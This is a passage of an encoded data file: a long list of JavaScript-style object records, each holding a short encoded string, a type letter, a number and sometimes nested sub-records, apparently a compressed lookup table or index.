Ni"1^i$`aa#w,a#w\\',y:'e',a:10},{t:'nUK\'cpv5cpv"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDK6d3J0ij\\Ti??Cir3Hir3U',y:'r',a:10},{t:'nU3FbS?EbS?6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kr{#bg}Rl5DibfiCj($0',y:'v',a:10},{t:'nT.[cqi0cqi[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;dInedIm!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYpH:1hW0et+YKeO~jeR]f',y:'a',a:10},{t:'nUL$dN3RdN3_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Feg*4Pd0Kzd0zf',y:'v',a:10},{t:'hu5)h2Lyh2LD',y:'e',a:10},{t:'nTj6dmkndmkj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb\'"Zb\'"w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/d#C#d#De',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egBQjV8bjH3Ti)iqi)ij',y:'v',a:10},{t:'ig{ugd}9bd|IbdFZ',y:'p',a:10},{t:'cMQ.dt,KcH9|r|{zr"}5',y:'0',a:10},{t:'kx;}cQ)@kvt\'b[K0b!#3',y:'v',a:10},{t:'g78SfFx`aF|8f!cwkI^^',y:'p',a:10},{t:'gjoof_xYpG?^hfWEte=:hg%thAl=',y:'4',a:10},{t:'aRePhx~jh!3ebsGxeRv^eRk7',y:'p',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfn:sc(;Sf^mQfX*1',y:'v',a:10},{t:'nTy9eG6yeG64',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bADWi2(<5W3<67,<',y:'p',a:10},{t:'nR1JdL}@dL[h',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nT.hdIG2dIG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO~o<O~T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bFg$do',y:'p',a:10},{t:'m$k2a{gha{f#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl1XL*@<L(g<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTl?b:m`b:l9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQGdJQ!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$iw/+/</-D<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxaz`!azab',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wb}zlb}za',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%"avnCavn~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dMU}dMUS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fka%:(ay@Vay4B',y:'v',a:10},{t:'nT?Gb;*ub;*Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d^r+dpUMdo=_',y:'a',a:10},{t:'d2yqiS^ki|`ci/]J',y:'a',a:10},{t:'d-Fda[jRabeXaa"n',y:'v',a:10},{t:'nR.{bxFfbxFL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbayj\'ayj3',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'hZkphR@U',y:'0',a:10},{t:'nR?Qc"~<c,b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qZK"l6&fa\\B5a$TL',y:'v',a:10},{t:'nTy9b:/qb:/W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq|{aTo#iB"Zt&gVhVA`xBa<tCy}l"$<e?{$k.C)',y:'8',a:10},{t:'nUL$dObCdOa/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBLJpN+,pvVJ',y:'v',a:10},{t:'nT|map|qap|Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUc3?KA<?KS<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:omJbC<Jbw<',y:'0',a:10},{t:'bEzNj^NhpVt!qX#4q?wFsVL8uMKi',y:'v',a:10},{t:'nU4\'cnK,cnLt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aX\\.jT(5',y:'8',a:10},{t:'eeAkcmswb?p8eS~BeS~O',y:'8',a:10},{t:'bD3\'pXI<h6S1hK[ef3t_f^v7',y:'p',a:10},{t:'bEzNj^Nhp+9Ijb#\'swGveRQ.',y:'v',a:10},{t:'cMBOaFRvru#W',y:'4',a:10},{t:'EA(<e5.Vk#\'~',y:'p',a:10},{t:'fs3tc_U.inwJjUa`b1xab1xl',y:'0',a:10},{t:'avGhgg2.f:xzfgh2e*kce*kf',y:'v',a:10},{t:'gjoof_xYsT/}e=ygs7Y?f1Syf1%(',y:'a',a:10},{t:'nUbd\'uH<\'uc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3cpC3cpC{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP0~cP0D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b[|qb[|Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlhckD1ckDt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'G##<d&Kyj8j:hg+]jv]:f}W}hKi~f6`0',y:'v',a:10},{t:'nUaCbBQ}bBRw',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'jabYt$]@t$]]',y:'a',a:10},{t:'nSF#dNOzdNO6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYcQdWJ@dWKj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1Sd-W^d-WK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`c((mc((R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$eGf+V%fSV"',y:'t',a:10},{t:'m$kSaU](aU\\m',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjoof_xYr{HDf)8psjypj6mOjPpr',y:'t',a:10},{t:'nUbnavhAavh~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpI~bhjA$p)n)hT4;h+MK',y:'4',a:10},{t:'nl*geA1weA0\\',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR%:co~^co^`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cnP_cnQe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co}eco{=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[b}Ntb}M\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpJ0[fCkuuhH!gRo~g3C[',y:'a',a:10},{t:'m$i|doa<dn9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(e,mbSh',y:'r',a:10},{t:'ng}Ya*x{a*xT',y:'v',a:10},{t:'nlZx\']\\<\']T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bv`Zbv`Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bB\'BbB:|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dOagdO`.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDb}N_b}Or',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEdeRJdeR4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;at,Rat,n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(d8*Ad8&"',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nTlqazi`azh^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYde["de]q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3Lb:ozb:n:',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSHubQCHbQCb',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nTi;areWareu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4ncoVtcoV2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_57<5Y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdN!cdN-\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gcn/dcn.!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GeB0GeB0J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9cn/]cn/\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xZpF9LfJidruZhj~3Pj~Ka',y:'4',a:10},{t:'nR4Mcl=8cl=B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlsa`+"a`+[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4"eBz;eBAa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5!ck#=ck$u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co\\Mj#Bnb6Z-g=ZBj3OZoHv;',y:'p',a:10},{t:'gjoof_xYtVU)e{%JrapWgObTg7L3',y:'a',a:10},{t:'a$FmneW<bh;Vh0~<b{Wcb{V\\',y:'11',a:10},{t:'nt}ecE\\WcE\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYZBd8:6kF]:cd*dkc1Q',y:'v',a:10},{t:'bTkgfiduhk.,gj/Zh;N`i|f+aRMPaRM1',y:'v',a:10},{t:'kyD9czjulc=7el}BeCQF',y:'a',a:10},{t:'nT?HbSn2bSn\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0;:eCX(eC8{',y:'p',a:10},{t:'nUL8a`5la`5M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x2t$)Ag2e(q)!)iWB?iWh)',y:'t',a:10},{t:'nl*kO~n<O~K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj4axgwaxf.',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'ig{uaCj+gj]*dTR9c|()da0t',y:'8',a:10},{t:'nT/8dMGZdMG"',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTl?bvWqbvWX',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYtV]Gg!K=uu`pi[!Gi[Qc',y:'t',a:10},{t:'iVk<fVZvfWJK',y:'4',a:10},{t:'nA~]h=^qqla%ga_]',y:'a',a:10},{t:'nYa"oH4<oH\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q4q6ou9mrn8groxU',y:'v',a:10},{t:'gjoof_xYpKpqfDe[uFd;g3qogR4%',y:'a',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'aQSsaQSu',y:'v',a:10},{t:'gjoof_xYt%4Oj@_ZscBLio7]iD8M',y:'a',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%ln`G\'m1s%m1s$',y:'v',a:10},{t:'d0Sab8kScbPwd-c@d-c+',y:'5',a:10},{t:'nR/&dQLDmbj7c!0ks6ISrS_ocR2uk+pHed@Qm3ff',y:'t',a:10},{t:'d-FuaCg)p##x',y:'v',a:10},{t:'nlZGcQ&:cQ*m',y:'v',p:[{t:'kszykszX',a:10,y:'v'}]},{t:'nT.pbuSEbuS~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h}B<j!E#h[N!h[N{',y:'h',a:10},{t:'e/?naVs<V#b<f9qyf9qv',y:'r',a:10},{t:'gjoof_xZrw_9fE}rs4eshlUPhlur',y:'a',a:10},{t:'nU4teG{EeG=/',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o8@Efi$Wtl`ffKUPtiW,iS+JrVF6rVmf',y:'v',a:10},{t:'fdbWjE,aji:Y',y:'g',a:10},{t:'d6?Ob.DgaPs/i+"hi+"u',y:'v',a:10},{t:'bEzNj^NhpVt!q2KprlFDpM%lpFyq',y:'v',a:10},{t:'nSHleD.BeD.8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FmeP*lkQW2',y:'v',a:10},{t:'d0SabXxvf$h}f$h-',y:'5',a:10},{t:'amz!h#0:iw,kf|b&iK|7',y:'v',a:10},{t:'nUNreB;peB;J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4a;Q+H<sUieoKvcn-41n-46',y:'r',a:10},{t:'fSb.f=T7q["@q["4',y:'r',a:10},{t:'d-Fzi&82gSWRgSLh',y:'v',a:10},{t:'l)3cd\'_8k&{Yd,U[d@nF',y:'v',a:10},{t:'nT?McnMBcnM~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%hpG<hpb<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiYxMh9uDp3N;',y:'v',a:10},{t:'g0Iki(lcf(XLD-p<D-m<',y:'p',a:10},{t:'nYL1co4Ico4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58eG{DeG=|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fyh+E6b{]9s5RG',y:'v',a:10},{t:'nTAqdp]#dp\\f',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lxaEx_aExX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?M\\<l*Ysc"/Hj?bQdGl{dGg*',y:'a',a:10},{t:'m$itd?u|d?vA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK||%A<|%3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*odI6pdI6d',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'b[][d7bhg`D4g`s#',y:'v',a:10},{t:'m$kRa&}9a&}?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU3Hcp8gcp7^',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*fc?=<c?^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awtagk\';gk(}',y:'0',a:10},{t:'b05@haD@f731gq}v^7(<^7%<',y:'4',a:10},{t:'nUc1bTO}bTOT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdPxIdPx`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mav|vav?[',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT/9av"Kav"a',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nxFL\'Dx<\'C"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5x\\e}a<p"Qr',y:'r',a:10},{t:'k2k<bhJ7j$4(j$4}',y:'r',a:10},{t:'b:o%bXezb}SCay+Kb_Yib_y-',y:'p',a:10},{t:'nUb\\bVx*bVxS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%]cnH4cnH1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ksPWcQ~CcQ~y',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUL$dN?"dN?X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od]\\2d]\\x',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=0',y:'v',a:10},{t:'cMBOfL?jp,1#p,+`',y:'0',a:10},{t:'m$kRe`ule`t;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$iw/+"</-z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkLeFyfeFyI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx.bvErbvEV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odq=ldq=x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-cqG,lQ)[d1GfuU[Q',y:'5',a:10},{t:'nUbma`m+a`mH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA]<i|^<g%SN',y:'a',a:10},{t:'d-FAe,ADFg#<a=h@a=h*',y:'v',a:10},{t:'nT.;cqp3cqp.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw"xcC:1cC:O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB9bTXcbTXH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`ayk/ayly',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'iaV2c_).feUfcXJa',y:'p',a:10},{t:'nU`1bw!*bw!\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:X/9E<j."raSGznbIO',y:'v',a:10},{t:'b~1vQQB<fqXip/}1p/}Y',y:'p',a:10},{t:'nT|=cqgIcqgx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egC\\jh,7eMBIeK+t',y:'0',a:10},{t:'nUaDb}z@b}Aj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY/ie5_"s8E!p|vuqwoWptOmi%C]ji6iji6j',y:'v',a:10},{t:'nU4|cnK.cnLD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IkeJlrje\'odlW+htI\\A%2<A%X<',y:'p',a:10},{t:'crF;e3a2e2=:',y:'0',a:10},{t:'bEzNj^NhpVt!qZK"l6&fa;dXa~Yu',y:'v',a:10},{t:'m$(2cZ2)cZ2_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*ga{$Ea{$Y',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$kYddrMddrl',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_aEG*aEG7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pH2w?/s<',y:'e',a:10},{t:'bEzNj^Nho~e%cGAQn~,OdCj_o-9ScAD6cAKb',y:'a',a:10},{t:'c5C+j;cOi\\T%R=*<m7MPd\'1F',y:'t',a:10},{t:'bEzNj^NhpVt!qZK"l6&fa\\/pa\'|^',y:'v',a:10},{t:'iaUci60Sdh(*bZPwb08[',y:'p',a:10},{t:'nl*;d\'Aed\'Ap',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'g{5jl@bcrgI.lmj?lm`j',y:'4',a:10},{t:'nT|o|@n<|!$<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nl*kO^T<O^s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,EQ<,El<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ipd?rId?ro',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'icbIa=1raqrbaqCu',y:'d',a:10},{t:'nU57eHF[eHF}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc;iYc;i\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/VHcQCLiaIUia7p',y:'8',a:10},{t:'nTj0co_yco_8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl:a`@Xa`@v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEa*5wa*4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o"G\\dMH6l*Eddm"<u}Q<',y:'v',a:10},{t:'nT.[b}./b}.3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,avb~avca',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nT.;kOy<kO6<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*&O+@<O+J<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghK$a__&f.w7foMcfoMf',y:'d',a:10},{t:'d-Fmj7eqi_v_i_G[',y:'v',a:10},{t:'d2/Jh!\\Afp&3fo2%',y:'a',a:10},{t:'bEzNj^Nhp+9Ijb#\'hGH_h{eI',y:'v',a:10},{t:'m$lEcXAWcXA[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/jdIM|i7ZUo^b7',y:'4',a:10},{t:'nUK,dlumdlt"',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpY3efSmjfR[`',y:'v',a:10},{t:'g!GNlK!Tt=^$eBD0',y:'v',a:10},{t:'m$itc}|Oc}|&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*y2fy}ZfQ*MfPX.',y:'p',a:10},{t:'f)PBdTd\'dTpC',y:'v',a:10},{t:'nTlpau;Sau;{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5a^dLnilNb)clT<uJg<',y:'v',a:10},{t:'m$kNLu`<Luf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o82ZbdgHot.}cO&Nc5%r',y:'v',a:10},{t:'nTB8eIsueIsc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV*b~~bb~~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lm0hmi(I^S5<a4}HoT%`',y:'a',a:10},{t:'nUK[eH?1eH?v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMObwz&bwAp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57dI2_dI3n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&aQ=RaQ=2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTllbUp]bUqp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amzjba6PjXh*jXta',y:'r',a:10},{t:'m$kWcZ]9cZ\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktI]nl]Sq%F%q%F(',y:'h',a:10},{t:'nR#3cn;)cn;M',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'lND!cOE<gD?ljCX|bLCiuIey',y:'8',a:10},{t:'nl2Dc;~\'c;~1',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU`Zawcnawcj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iGf2aBA0aBL*',y:'v',a:10},{t:'bEzNj^NhpX*5gYo4gYo/',y:'v',a:10},{t:'nUNr\'BA<\'A\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&a*s~a*sI',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb}brxYbrxp',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTxtcn~ncn~T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=2',y:'v',a:10},{t:'l5D`cGj[cGjY',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nTy~bX"(bX,m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o~BAb\'S{k|n2b}OZb+y;',y:'v',a:10},{t:'nlZGdJpBdJp~',y:'v',p:[{t:'nh#Q',a:10,y:'v'}]},{t:'b|?5g:ncd,={h/ufgr{xgr{K',y:'v',a:10},{t:'kq|{bE:MhP_HuyzriH{\\$Oa<um"E/ZH<fSj5kkhQ',y:'8',a:10},{t:'iw#ugvULhsSLhtqe',y:'p',a:10},{t:'nY`NdLsidLr{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA{<bBmCbBby',y:'p',a:10},{t:'nSKmcqtVcqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*p0^vi1#&',y:'4',a:10},{t:'o[KtaHdpl:ZGeud+eg@r',y:'v',a:10},{t:'nTx/doI.doJC',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$iuc)5Rc)5n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]Pp"7aq%t$q%Fn',y:'4',a:10},{t:'kxeWa{\'OoqBra6[\\mzVw',y:'v',a:10},{t:'nR$Hcp2,cp3z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aXPe|;r<g9|\\i]Z;o/I:',y:'p',a:10},{t:'cMBOja+]pcM5',y:'4',a:10},{t:'nT?GclK~clLg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h=Z7h[m#',y:'v',a:10},{t:'nUbjcjZ4cjZ%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*O9bNi7bL\'U',y:'v',a:10},{t:'m$(S/EG</E!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iKE(cR\\Ha_HgrVVE',y:'p',a:10},{t:'nTCLdpI4dpI\'',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nlZzeAD4eAD2',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSGTa`GKa`G^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU2ZaU2+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKleDY*eDYT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp5NdLrguyzl',y:'p',a:10},{t:'m$i|F|x<F|6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]?V2<?V"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2eGykeGx?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj5?rv<?rz<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0)LM.<LM5<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUcVaw*-aw*D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA=<.A9<aQ2]c}=Lc{~C',y:'p',a:10},{t:'cx30ee!xg;=\'g;{d',y:'r',a:10},{t:'nU`0eHnUeHnJ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f{*wc+rIjRmrh7,7h7_&',y:'a',a:10},{t:'nYb$bs*{bs*5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw^)cD}scD}d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp4\\cp4\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6*MinF^i"d)i\'\'M',y:'5',a:10},{t:'nT|=b\'F%b\'Gi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_do_Sdo_1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycY;<cY#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpaNcB}T',y:'r',a:10},{t:'kq.#d5P!lpdRCz@<otfd',y:'v',a:10},{t:'nUaCb:r*b:so',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h[,<d}!_jkoCjkzG',y:'p',a:10},{t:'nR$Mdq]ldq[:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/^x</~,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*|dnFtdnE_',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSK_dqAodqAh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hRc[a]c[a?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.pd@)zd@)4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.fbX.x',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nTv!awqOawqH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?iG"<iHD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR$Mbvczbvc1',y:'v',p:[{t:'o~AZ',a:10,y:'v'}]},{t:'ks|7bg3sj(SWb\'i&o74Z',y:'v',a:10},{t:'m$hSiFm<iE{<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b08-haA^jc$?a7I]a7ya',y:'0',a:10},{t:'au+fa!\'Sa!0{',y:'8',p:[{t:'ghK+glIw',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'nSJPcpXvcpX2',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nSF9bz|<bAI<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzm-f(oOgzdVibzDczaXcA@S',y:'r',a:10},{t:'nSF8dOW6dOW=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc;22c;2u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nv|Haw-kaw-e',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSHpbv#lbv@*',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'cKcIc_J?cMQ|r,qHr?AT',y:'0',a:10},{t:'o8@Efi#arO9cju|At&]mixd{t$x^t$W@',y:'v',a:10},{t:'nUK/cnVycnU/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbodL*/dL*}',y:'v',p:[{